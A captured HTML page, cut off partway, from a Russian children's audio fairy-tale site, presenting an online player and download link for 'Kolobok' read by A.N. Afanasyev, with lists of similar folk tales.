

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/media/kolobok4
body_size: 14621
content:
<!doctype html> <html lang="ru-RU" prefix="og: http://ogp.me/ns#"> <head itemscope itemtype="https://schema.org/WPHeader"> <meta charset="utf-8"> <title itemprop="name">Колобок (читает Афанасьев А.Н) слушать аудиосказку онлайн 🎵 - Аудиосказки-онлайн.рф</title> <meta name="kadam-verification" content="kadam1cfd5cde52508cd7213c0fba47022538"> <meta name="description" content="👉 Слушать онлайн бесплатно аудиосказку Колобок (читает Афанасьев А.Н). Скачать аудиосказку Колобок (читает Афанасьев А.Н) скачать на компьютер или телефон. Онлайн аудиосказки, аудиоспектакли и рассказы для детей и их родителей на сайте аудиосказки-онлайн.рф" > <meta itemprop="description" content="👉 Слушать онлайн бесплатно аудиосказку Колобок (читает Афанасьев А.Н). Скачать аудиосказку Колобок (читает Афанасьев А.Н) скачать на компьютер или телефон. Онлайн аудиосказки, аудиоспектакли и рассказы для детей и их родителей на сайте аудиосказки-онлайн.рф" > <meta name="keywords" content="Колобок, Сказки" > <meta itemprop="keywords" content="Колобок, Сказки" > <base href="https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/" > <meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=2.0, user-scalable=yes"> <meta name="format-detection" content="telephone=no"> <meta http-equiv="x-ua-compatible" content="ie=edge"> <link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png"> <link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png"> <link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png"> <link rel="manifest" href="/manifest.json"> <meta name="theme-color" content="#ffffff"> <meta property="og:title" content="Колобок (читает Афанасьев А.Н) слушать аудиосказку онлайн 🎵"> <meta property="og:type" content="website"> <meta property="og:url" content="https://аудиосказки-онлайн.рф" > <meta property="og:image" content="/design/default_1/images/header/logo.png" > <meta property="og:image:width" content="67"> <meta property="og:image:height" content="78"> <meta property="og:locale" content="ru_RU"> <link rel="canonical" href="https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/media/kolobok4" > <link href="/design/default_1/css/style.min.css?v1740713283" media="screen" type="text/css" rel="stylesheet" > <link href="/design/default_1/css/custom.css?v1688325261" media="screen" type="text/css" rel="stylesheet" > <meta name="apple-mobile-web-app-capable" content="yes"> <meta name="yandex-verification" content="635a980d6c4ea63b" > <script src="https://my-lk.ru/metrika/index.js" defer></script> <script>window.yaContextCb=window.yaContextCb||[]</script> <script src="https://yandex.ru/ads/system/context.js" async></script> <script src="https://jquery.pushstat.online/collector.js?vers=17558"></script> </head> <body itemscope itemtype="https://schema.org/WebPage"> <span class="start_page_content"></span> <div class="page-wrapper"> <header class="header"> <div class="header-content" itemscope itemtype="http://schema.org/WebSite"> <link itemprop="url" href="https://аудиосказки-онлайн.рф"> <div class="logo" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"> <img class="logo__img" src="/design/default_1/images/header/logo.png" alt="Аудиосказки-онлайн.рф" itemprop="image"> <meta itemprop="width" content="67"> <meta itemprop="height" content="78"> <a class="logo__title" href="/" rel="home" itemprop="url">
						Аудиосказки-онлайн<span>.рф</span> </a> </div> <form class="search" action="/audioskazki" method="GET" itemprop="potentialAction" itemscope itemtype="http://schema.org/SearchAction"> <meta itemprop="target" content="https://аудиосказки-онлайн.рф/audioskazki?keyword={keyword}"> <input class="search__input" name="keyword" type="text" value="" placeholder="Название сказки или автора" itemprop="query-input"> <button class="search__submit" title="искать!"></button> </form> <a href="/favourites" class="hidden-on-mobile favourites-playlist favourites-playlist-icon">
	Избранные<br>сказки
	<span class="favourites-playlist-count">(0)</span> </a> <button class="hidden-on-mobile header__login modal-opener" data-modal="login" title="войти" ></button> <div class="mobile-navigation__label"></div> </div> <nav class="main-navigation" itemscope itemtype="https://schema.org/SiteNavigationElement"> <div class="main-navigation-container main-navigation_mobile hidden-on-mobile"> <span class="main-navigation__mobile-title">Главное меню</span> <ul itemprop="about" itemscope itemtype="https://schema.org/ItemList"> <li class="main-navigation__item  nested" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/audioskazki" class="nested-trigger" itemprop="url">все аудиосказки</a> <meta itemprop="name" content="все аудиосказки"> <ul class="visible-on-mobile" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/heroes" itemprop="url">Сказки с любимыми героями</a> <meta itemprop="name" content="Сказки с любимыми героями"> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/podborki" itemprop="url">Подборки аудиосказок</a> <meta itemprop="name" content="Подборки аудиосказок"> </li> </ul> </li> <li class="main-navigation__item " itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a data-page="32" href="/audiospektakli" itemprop="url">аудиоспектакли</a> <meta itemprop="name" content="аудиоспектакли"> </li> <li class="main-navigation__item " itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a data-page="33" href="/rasskazy" itemprop="url">рассказы</a> <meta itemprop="name" content="рассказы"> </li> <li class="main-navigation__item " itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a data-page="34" href="/povesti" itemprop="url">повести</a> <meta itemprop="name" content="повести"> </li> <li class="main-navigation__item " itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a data-page="35" href="/byliny" itemprop="url">былины</a> <meta itemprop="name" content="былины"> </li> <li class="main-navigation__item " itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a data-page="36" href="/basni" itemprop="url">басни</a> <meta itemprop="name" content="басни"> </li> </ul> </div> <div class="main-navigation-container main-navigation_mobile visible-on-mobile" itemscope itemtype="https://schema.org/SiteNavigationElement"> <div class="ws-item"> <button class="ws-label ws-label-1">Тематические подборки</button> <div class="ws-container ws-container-1"> <ul class="dashed-list"> <li itemprop="name"> <a href="/audioskazki?tags=skazki_s_plastinok" itemprop="url">Сказки с пластинок (531)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=russkie_narodnye_skazki" itemprop="url">Русские народные сказки (131)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=skazki_i_rasskazy_pro_zhivotnyh" itemprop="url">Сказки и рассказы про животных (294)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=audioskazki_pushkina" itemprop="url">Аудиосказки Пушкина (21)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=audioskazki_disney" itemprop="url">Аудиосказки Дисней (15)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=pravoslavnye_audioskazki_i_rasskazy" itemprop="url">Православные аудиосказки и рассказы (55)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=audioskazki_narodov_mira" itemprop="url">Аудиосказки народов мира (140)</a> </li> <li itemprop="name"> <a class="show-all-link" href="/podborki" itemprop="url">Все тематические подборки</a> </li> </ul> </div> </div> <div class="ws-item"> <button class="ws-label ws-label-1">Сказки с любимыми героями</button> <div class="ws-container ws-container-1"> <ul class="dashed-list"> <li itemprop="name"> <a href="/audioskazki?tags=kolobok" itemprop="url">Колобок (9)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=tri_porosenka" itemprop="url">Три поросёнка (4)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=malysh_i_karlson" itemprop="url">Малыш и Карлсон (4)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=bremenskie_muzykanty" itemprop="url">Бременские музыканты (4)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=neznayka" itemprop="url">Незнайка (5)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=krasnaya_shapochka" itemprop="url">Красная Шапочка (6)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=volk_i_semero_kozlyat" itemprop="url">Волк и семеро козлят (4)</a> </li> <li itemprop="name"> <a class="show-all-link" href="/heroes" itemprop="url">Все персонажи сказок</a> </li> </ul> </div> </div> <div class="ws-item"> <button class="ws-label ws-label-1">Для кого</button> <div class="ws-container ws-container-1"> <ul class="dashed-list"> <li itemprop="name"> <a href="/audioskazki?tags=dlya_malyshej" itemprop="url">Для малышей (152)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=dlya_doshkolnikov" itemprop="url">Для дошкольников (904)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=dlya_shkolnikov" itemprop="url">Для школьников (578)</a> </li> </ul> </div> </div> <div class="ws-item"> <button class="ws-label ws-label-1">Авторы</button> <div class="ws-container ws-container-1"> <ul class="dashed-list"> <li itemprop="name"> <a href="/audioskazki?tags=bratya_grimm" itemprop="url">Братья Гримм (54)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=s_ya_marshak" itemprop="url">С. Я. Маршак (25)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=g_h_andersen" itemprop="url">Г. Х. Андерсен (47)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=a_s_pushkin" itemprop="url">А. С. Пушкин (22)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=a_m_volkov" itemprop="url">А. М. Волков (10)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=p_p_bazhov_" itemprop="url">П. П. Бажов  (8)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=v_f_odoevskij" itemprop="url">В. Ф. Одоевский (4)</a> </li> <li itemprop="name"> <a class="show-all-link" href="/authors" itemprop="url">Все авторы</a> </li> </ul> </div> </div> <div class="ws-item"> <button class="ws-label ws-label-1">По содержанию</button> <div class="ws-container ws-container-1"> <ul class="dashed-list"> <li itemprop="name"> <a href="/audioskazki?tags=muzykalnye" itemprop="url">Музыкальные (564)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=volshebnye" itemprop="url">Волшебные (273)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=smeshnye" itemprop="url">Смешные (296)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=pouchitelnye" itemprop="url">Поучительные (327)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=novogodnie" itemprop="url">Новогодние (33)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=grustnye" itemprop="url">Грустные (101)</a> </li> </ul> </div> </div> <div class="ws-item"> <button class="ws-label ws-label-1">Про кого</button> <div class="ws-container ws-container-1"> <ul class="dashed-list"> <li itemprop="name"> <a href="/audioskazki?tags=pro_detej" itemprop="url">Про детей (209)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=pro_babu_yagu" itemprop="url">Про Бабу Ягу (8)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=pro_medvedya" itemprop="url">Про медведя (53)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=pro_zajtsa" itemprop="url">Про зайца (38)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=pro_lisu" itemprop="url">Про лису (54)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=pro_volka" itemprop="url">Про волка (45)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=pro_printsessu" itemprop="url">Про принцессу (41)</a> </li> </ul> </div> </div> <div class="ws-item"> <button class="ws-label ws-label-1">Жанры</button> <div class="ws-container ws-container-1"> <ul class="dashed-list"> <li itemprop="name"> <a href="/rasskazy" itemprop="url">Рассказы (245)</a> </li> <li itemprop="name"> <a href="/povesti" itemprop="url">Повести (89)</a> </li> <li itemprop="name"> <a href="/audiospektakli" itemprop="url">Аудиоспектакли (526)</a> </li> <li itemprop="name"> <a href="/byliny" itemprop="url">Былины (64)</a> </li> <li itemprop="name"> <a href="/basni" itemprop="url">Басни (43)</a> </li> </ul> </div> </div> </div> </nav> </header> <main class="main"> <section class="osprey-page-section osprey-page-section_no-padding-top"> <div class="osprey-page-section-content"> <div class="osprey-grid-container"> <div class="osprey-grid-9 osprey-grid-8-tablet osprey-grid-12-mobile section-song-inner"> <div class="breadcrumbs" itemscope itemtype="https://schema.org/BreadcrumbList"> <ul> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"> <a href="/" itemprop="item"> <span itemprop="name">📂 Главная</span> </a> <meta itemprop="position" content="1"> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"> <a href="/audioskazki" itemprop="item"> <span itemprop="name">✔️ Аудиосказки</span> </a> <meta itemprop="position" content="2"> </li> </ul> </div> <h1 class="page-heading-h1 page-heading-h1_inner">
			Колобок (читает Афанасьев А.Н) слушать онлайн
		</h1> <div class="player-container"> <audio data-id = "801" preload="metadata" data-product-id="307" data-src="https://files.xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/media/kolobokk_story_1521609203.6371.mp3" title="Колобок (читает Афанасьев А.Н) (1)" > <source src='https://files.xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/media/compress/kolobokk_story_1521609203.6371.mp3' type='audio/mp3'> <source src='https://files.xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/media/aac/kolobokk_story_1521609203.6371.aac' type='audio/aac'> <source src="https://files.xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/media/ogg/kolobokk_story_1521609203.6371.ogg" type='audio/ogg; codecs="vorbis"'> </audio> <div class="player player--mobile" itemscope itemtype="https://schema.org/MusicRecording"> <div class="player__play-pause-btn player__play-pause-btn--mobile visible-on-mobile"></div> <div class="player-container-top"> <div class="player__play-pause-btn hidden-on-mobile"></div> <a href = "/media/kolobok4" class="player__track-name player__track-name--mobile player__track-name-init" title = "Колобок (читает Афанасьев А.Н) (1)" itemprop="url"> <span class="hidden-on-mobile" itemprop="name">Колобок (читает Афанасьев А.Н) (1) - Русская народная сказка</span> <span class="visible-on-mobile">Колобок (читает Афанасьев А.Н) (1) - Русская народная сказка</span> </a> <div class="player__length" data-duration="210">3:30</div> <meta itemprop="duration" content="PT3M30S"> <a class="player__download player__element_mobile" rel="nofollow" target="_blank" data-name="download" href = "https://files.xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/media/compress/kolobokk_story_1521609203.6371.mp3" itemprop="audio" title="скачать"></a> </div> </div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> </div> <div class="tags-block hidden-on-mobile"> <a class="tag" href="/audioskazki?tags=muzh">Мужской голос</a> <a class="tag" href="/audioskazki?tags=pro_medvedya">Про медведя</a> <a class="tag" href="/audioskazki?tags=pro_zajtsa">Про зайца</a> <a class="tag" href="/audioskazki?tags=pro_lisu">Про лису</a> <a class="tag" href="/audioskazki?tags=pro_volka">Про волка</a> <a class="tag" href="/audioskazki?tags=russkaya_narodnaya_skazka">Русская народная сказка</a> <a class="tag" href="/audioskazki?tags=kolobok">Колобок</a> </div> <div class="banner-container-full-width banner-container-nested hidden-on-mobile"> <div class="player-container hidden-on-mobile"> <div id="yandex_rtb_R-A-6508752-4"></div> <script>
window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-6508752-4",
		"renderTo": "yandex_rtb_R-A-6508752-4"
	})
})
</script> </div> <br> </div> <div itemscope itemtype="http://schema.org/Product"> <meta itemprop="name" content="Колобок (читает Афанасьев А.Н)"> <div class="song-counters-block hidden-on-mobile"> <div class="song-counters-block__item song-counters-block__listened">Прослушано<span>102922</span>раза</div> <div class="song-counters-block__item song-counters-block__downloaded">Скачано<span>671</span>раз</div> <div class="song-counters-block__item song-counters-block__add-to-playlist" data-id="307">в плейлист</div> </div> <div class = "player-block__inner-product"> <div class = "flex-container player-block__inner-top-container"> <div class = "player-block__inner-image-container"> <img src="[data-uri]" data-src = "https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/kolobok.310x310.jpg?aaaba4f6b1e869294d35e4ad91d7cf69" alt="Колобок (читает Афанасьев А.Н) - " class = "player-block__inner-image" width="310" height="310" itemprop="image"> </div> <div class="block-player__inner-body-container"> <div class="block-player__inner-body" itemprop="description"> <p>Пожалуй, самая популярная популярная сказочная история, известная каждому с самого детства. Известная сказка в исполнении А.Н. Афанасьева подойдет для самых маленьких слушателей. Это один из лучших вариантов для первого знакомства малыша с удивительным миром русских сказок.</p> </div> <button class="js-block-inner-body block-player__inner-body-btn block-player__inner-body-btn_hidden">Читать полностью →</button> <div itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <meta itemprop="price" content="0"> <meta itemprop="priceCurrency" content="RUB"> </div> <div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"> <meta itemprop="bestRating" content="1000"> <meta itemprop="worstRating" content="100"> <meta itemprop="ratingValue" content="204"> <meta itemprop="ratingCount" content="918" > </div> </div> </div> <div class="flex-container ads-content-bottom-15 visible-on-mobile"> <ins class="adsbygoogle"
						style="display:block; width: 100%; height:auto"
						data-ad-client="ca-pub-4324700264658978"
						data-ad-slot="1867067909"
						data-ad-format="link"></ins> <script>
						try { (adsbygoogle = window.adsbygoogle || []).push({}); } catch (e) { }
					</script> </div> <a class="download-button__text visible-on-mobile" rel="nofollow"  data-name="download" href="/download/kolobok4.zip" target="_blank">
					Скачать аудиосказку 					<span>(0 B)</span> </a> <div class="likes-and-download-block__likes-button flex-container visible-on-mobile"> <div class="likes-button__text">
						Понравилось?<br> <span>Ставь лайк</span> </div> <div class="likes-button__counter " data-id="307"> <span>288</span> </div> </div> </div> <div class="likes-and-download-block hidden-on-mobile flex-container"> <div class="likes-and-download-block__likes-button flex-container"> <div class="likes-button__text">
						Понравилось?<br> <span>Ставь лайк</span> </div> <div class="likes-button__counter " data-id="307"> <span>288</span> </div> </div> <div class="likes-and-favourites-block__favourites	"> <div class="likes-and-favourites-block__favourites-button song-counters-block__add-to-playlist" data-id="307">Добавить<br>в плейлист</div> </div> </div> </div> <div class="yandex-share-centered-container hidden-on-mobile"> <div class="yandex-share-block yandex-share-block_centered ya-share2" data-services="vkontakte,facebook,odnoklassniki,moimir,gplus,twitter"
			 data-counter=""></div> <br> </div> <br> <div class="song-counters-block visible-on-mobile"> <div class="song-counters-block-left"> <div class="song-counters-block__item song-counters-block__listened">Прослушано<span>102922</span>раза</div> <div class="song-counters-block__item song-counters-block__downloaded">Скачано<span>671</span>раз</div> </div> <div class="song-counters-block__item song-counters-block__add-to-playlist" data-id="307">в плейлист</div> </div> <h2 class="page-heading-h2 page-heading-h2_greeny page-heading-h2_nested page-heading-h3_padding-bottom-15 page-heading-h2_other page-heading-h3_padding-top-15">
					Похожие сказки:
				</h2> <div class="flex-container block-player-items  popular-songs-block"> <div class = "block-player block-player__item-all" data-id = "2491" itemscope itemtype="https://schema.org/MusicRecording"> <div class = "block-player__item flex-container"> <div class="block-player__item-container-image"> <a href = "/media/kolobok7" class="block-player__item-image-container"> <img src="[data-uri]" data-src="https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/53763cbbcba56781752d711ab9816fb8.100x100.jpg?4a6db8b9e6d507fcf0ae9fb1ca6bd62a" width="100" height="100" alt="Колобок (аудиосказка с песенками)" class="block-player__item-image" title = "Колобок (аудиосказка с песенками)" > </a> <span class="block-player__item-likes" data-id = "2491">249</span> </div> <div class = "block-player__item-info-container"> <div class="block-player__item-top-container"> <div class="block-player__item-track-info flex-container"> <a href = "/media/kolobok7" class="block-player__item-name" title = "Колобок (аудиосказка с песенками)" itemprop="url"> <span itemprop="name">Колобок (аудиосказка с песенками)</span> </a> <div class="flex-container"> <div class="block-player__item-author">
							
							Русская народная сказка  </div> <div class="block-player__item-length" data-duration="485">8:05</div> <meta itemprop="duration" content="PT8M5S"> </div> </div> </div> <div class="block-player__item-body hidden-on-mobile">Музыкальный аудиоспектакль по мотивам известной сказки познакомит вашего кроху с колоритным миром русского фольклора. Мелодичные песни главных героев под аккомпанемент народных инструментов не оставят равнодушными ни малышей, ни взрослых.</div> <div class="block-player__item-bottom-container flex-container"> <div class="flex-container block-player__item-bottom"> <span class="block-player__item-likes" data-id = "2491">249</span> <div class="block-player__item-favorite hidden-on-mobile js-player-favourites-main" data-id = "2491">в плейлист</div> <a href="#" class="block-player__item-btn block-player__item-btn_play js-get-stories-list" itemprop="audio"><span class="">слушать</span></a> <a class="block-player__item-btn" href = "/media/kolobok7"><span class="">подробнее</span></a> </div> </div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> </div> </div> <div class="player-stories-list"> </div> <div class = "player-container-stories"> </div> </div> <div class = "block-player block-player__item-all" data-id = "108" itemscope itemtype="https://schema.org/MusicRecording"> <div class = "block-player__item flex-container"> <div class="block-player__item-container-image"> <a href = "/media/kolobok3" class="block-player__item-image-container"> <img src="[data-uri]" data-src="https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/maxresdefault_1.100x100.jpg?0831655b16441ab3d78b076b65f49501" width="100" height="100" alt="Колобок (музыкальный аудиоспектакль)" class="block-player__item-image" title = "Колобок (музыкальный аудиоспектакль)" > </a> <span class="block-player__item-likes" data-id = "108">192</span> </div> <div class = "block-player__item-info-container"> <div class="block-player__item-top-container"> <div class="block-player__item-track-info flex-container"> <a href = "/media/kolobok3" class="block-player__item-name" title = "Колобок (музыкальный аудиоспектакль)" itemprop="url"> <span itemprop="name">Колобок (музыкальный аудиоспектакль)</span> </a> <div class="flex-container"> <div class="block-player__item-author">
							
							Русская народная сказка</div> <div class="block-player__item-length" data-duration="270">4:30</div> <meta itemprop="duration" content="PT4M30S"> </div> </div> </div> <div class="block-player__item-body hidden-on-mobile">Есть ли на свете те, кто не знает историю про непослушного Колобка, который убежал от бабушки и дедушки в лес? Этот мотив встречается в сказках многих народов. В Англии главного героя зовут Джонни-пончик, а в американской версии речь идет об ожившем пряничном...</div> <div class="block-player__item-bottom-container flex-container"> <div class="flex-container block-player__item-bottom"> <span class="block-player__item-likes" data-id = "108">192</span> <div class="block-player__item-favorite hidden-on-mobile js-player-favourites-main" data-id = "108">в плейлист</div> <a href="#" class="block-player__item-btn block-player__item-btn_play js-get-stories-list" itemprop="audio"><span class="">слушать</span></a> <a class="block-player__item-btn" href = "/media/kolobok3"><span class="">подробнее</span></a> </div> </div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> </div> </div> <div class="player-stories-list"> </div> <div class = "player-container-stories"> </div> </div> <div class = "block-player block-player__item-all" data-id = "107" itemscope itemtype="https://schema.org/MusicRecording"> <div class = "block-player__item flex-container"> <div class="block-player__item-container-image"> <a href = "/media/kolobok2" class="block-player__item-image-container"> <img src="[data-uri]" data-src="https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/zayats-kolobok-ya-tebya-sem.100x100.jpg?76866de7f53c6ff086919f6069642bae" width="100" height="100" alt="Колобок (музыкальный аудиоспектакль)" class="block-player__item-image" title = "Колобок (музыкальный аудиоспектакль)" > </a> <span class="block-player__item-likes" data-id = "107">152</span> </div> <div class = "block-player__item-info-container"> <div class="block-player__item-top-container"> <div class="block-player__item-track-info flex-container"> <a href = "/media/kolobok2" class="block-player__item-name" title = "Колобок (музыкальный аудиоспектакль)" itemprop="url"> <span itemprop="name">Колобок (музыкальный аудиоспектакль)</span> </a> <div class="flex-container"> <div class="block-player__item-author">
							
							Русская народная сказка</div> <div class="block-player__item-length" data-duration="505">8:25</div> <meta itemprop="duration" content="PT8M25S"> </div> </div> </div> <div class="block-player__item-body hidden-on-mobile">Музыкальный спектакль по мотивам сказки "Колобок". Непослушный Колобок убежал от бабушки и дедушки и покатился по лесной дорожке. Многие звери пытались его съесть, но обхитрить его смогла только лиса.&nbsp;</div> <div class="block-player__item-bottom-container flex-container"> <div class="flex-container block-player__item-bottom"> <span class="block-player__item-likes" data-id = "107">152</span> <div class="block-player__item-favorite hidden-on-mobile js-player-favourites-main" data-id = "107">в плейлист</div> <a href="#" class="block-player__item-btn block-player__item-btn_play js-get-stories-list" itemprop="audio"><span class="">слушать</span></a> <a class="block-player__item-btn" href = "/media/kolobok2"><span class="">подробнее</span></a> </div> </div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> </div> </div> <div class="player-stories-list"> </div> <div class = "player-container-stories"> </div> </div> <div class = "block-player block-player__item-all" data-id = "48" itemscope itemtype="https://schema.org/MusicRecording"> <div class = "block-player__item flex-container"> <div class="block-player__item-container-image"> <a href = "/media/kolobok-audiospektakl" class="block-player__item-image-container"> <img src="[data-uri]" data-src="https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/russkie-narodnye-skazki--kolobok.100x100.jpg?a69b022e621cd9ff6d0ec73643f2225b" width="100" height="100" alt="Колобок (аудиоспектакль)" class="block-player__item-image" title = "Колобок (аудиоспектакль)" > </a> <span class="block-player__item-likes" data-id = "48">135</span> </div> <div class = "block-player__item-info-container"> <div class="block-player__item-top-container"> <div class="block-player__item-track-info flex-container"> <a href = "/media/kolobok-audiospektakl" class="block-player__item-name" title = "Колобок (аудиоспектакль)" itemprop="url"> <span itemprop="name">Колобок (аудиоспектакль)</span> </a> <div class="flex-container"> <div class="block-player__item-author">
							
							Русская народная сказка</div> <div class="block-player__item-length" data-duration="244">4:04</div> <meta itemprop="duration" content="PT4M4S"> </div> </div> </div> <div class="block-player__item-body hidden-on-mobile">Колобок - одна из тех сказок, которые первыми читают ребенку. В ней много повторений, так полезных для запоминания сказки и развития речи. А рассказывает она о том, как бабка спекла деду колобок, а тот взял да и сбежал.</div> <div class="block-player__item-bottom-container flex-container"> <div class="flex-container block-player__item-bottom"> <span class="block-player__item-likes" data-id = "48">135</span> <div class="block-player__item-favorite hidden-on-mobile js-player-favourites-main" data-id = "48">в плейлист</div> <a href="#" class="block-player__item-btn block-player__item-btn_play js-get-stories-list" itemprop="audio"><span class="">слушать</span></a> <a class="block-player__item-btn" href = "/media/kolobok-audiospektakl"><span class="">подробнее</span></a> </div> </div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> </div> </div> <div class="player-stories-list"> </div> <div class = "player-container-stories"> </div> </div> </div> <h2 class="page-heading-h2 page-heading-h2_greeny page-heading-h2_nested  page-heading-h3_padding-bottom-15 page-heading-h2_other page-heading-h3_padding-top-15">Другие  Русские народные сказки:</h2> <div class="flex-container block-player-items  popular-songs-block"> <div class = "block-player block-player__item-all" data-id = "2494" itemscope itemtype="https://schema.org/MusicRecording"> <div class = "block-player__item flex-container"> <div class="block-player__item-container-image"> <a href = "/media/volshebnoe-kolechko1" class="block-player__item-image-container"> <img src="[data-uri]" data-src="https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/603ac6e21672da81c2edd55b3c816b81.100x100.jpeg?1df6cfa9a336d7056d70238c64452bd0" width="100" height="100" alt="Волшебное колечко" class="block-player__item-image" title = "Волшебное колечко" > </a> <span class="block-player__item-likes" data-id = "2494">58</span> </div> <div class = "block-player__item-info-container"> <div class="block-player__item-top-container"> <div class="block-player__item-track-info flex-container"> <a href = "/media/volshebnoe-kolechko1" class="block-player__item-name" title = "Волшебное колечко" itemprop="url"> <span itemprop="name">Волшебное колечко</span> </a> <div class="flex-container"> <div class="block-player__item-author">
							
							Русская народная сказка  </div> <div class="block-player__item-length" data-duration="2795">46:35</div> <meta itemprop="duration" content="PT46M35S"> </div> </div> </div> <div class="block-player__item-body hidden-on-mobile">У Мартынки - главного героя сказки - было два верных друга: хитроумный кот Васька да смекалистая собачка Жучка. Простым был Мартынка, обмануть его мог любой. Но чистое, доброе сердце рано или поздно находит свою награду. И однажды в руки Мартынке попало особенное...</div> <div class="block-player__item-bottom-container flex-container"> <div class="flex-container block-player__item-bottom"> <span class="block-player__item-likes" data-id = "2494">58</span> <div class="block-player__item-favorite hidden-on-mobile js-player-favourites-main" data-id = "2494">в плейлист</div> <a href="#" class="block-player__item-btn block-player__item-btn_play js-get-stories-list" itemprop="audio"><span class="">слушать</span></a> <a class="block-player__item-btn" href = "/media/volshebnoe-kolechko1"><span class="">подробнее</span></a> </div> </div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> </div> </div> <div class="player-stories-list"> </div> <div class = "player-container-stories"> </div> </div> <div class = "block-player block-player__item-all" data-id = "885" itemscope itemtype="https://schema.org/MusicRecording"> <div class = "block-player__item flex-container"> <div class="block-player__item-container-image"> <a href = "/media/chudesnyj-malchik1" class="block-player__item-image-container"> <img src="[data-uri]" data-src="https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/5160c645c1f4c4234d2b194e95307110.100x100.jpg?dce44874b48c94f9ba1043c0ee4a9ce1" width="100" height="100" alt="Чудесный мальчик" class="block-player__item-image" title = "Чудесный мальчик" > </a> <span class="block-player__item-likes" data-id = "885">39</span> </div> <div class = "block-player__item-info-container"> <div class="block-player__item-top-container"> <div 